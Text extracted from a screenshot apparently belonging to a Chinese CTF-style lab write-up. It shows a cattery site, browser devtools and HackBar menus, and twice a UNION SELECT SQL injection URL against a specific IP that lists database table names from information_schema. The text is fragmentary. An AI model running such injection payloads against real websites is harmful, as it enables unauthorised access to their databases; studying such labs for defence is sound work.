 第一章：为了女神小芳！【配套
宠物猫 异国短毛猫 纯种猫 加菲猫
59.63.200.79:8003/?id=101 union select 1,table_name from information_schema.tables where table_schema="maoshe" --
首页
辛巴猫舍
XINBA CATTERY
admin
© 2009 掌控者
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://59.63.200.79:8003/?id=101 union select 1,table_name from information_schema.tables where table_schema="maoshe" --
Split URL